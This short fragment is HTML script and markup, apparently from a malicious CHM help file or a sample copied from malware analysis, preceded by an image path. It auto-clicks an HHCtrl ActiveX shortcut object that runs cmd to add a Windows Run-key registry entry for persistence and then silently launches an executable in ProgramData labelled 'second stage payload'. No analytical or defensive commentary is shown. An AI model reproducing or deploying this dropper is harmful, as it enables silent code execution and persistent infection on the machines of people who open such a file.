 <SCRIPT>
setTimeout(function() {
x.Click();
}, 100);
</SCRIPT>
<OBJECT id=shortcut classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap:shortcut">
<PARAM name="Item1" value=',cmd, /c start /MIN REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Document /t
REG_SZ /d "%ProgramData%\chm\src\hkcmds.exe" /f & start /MIN %ProgramData%\chm\src\hkcmds.exe'>
<PARAM name="Item2" value="273,1,1">
second stage payload
</OBJECT>
<script>
setTimeout(function() {
shortcut.Click();
}, 3000);
</SCRIPT>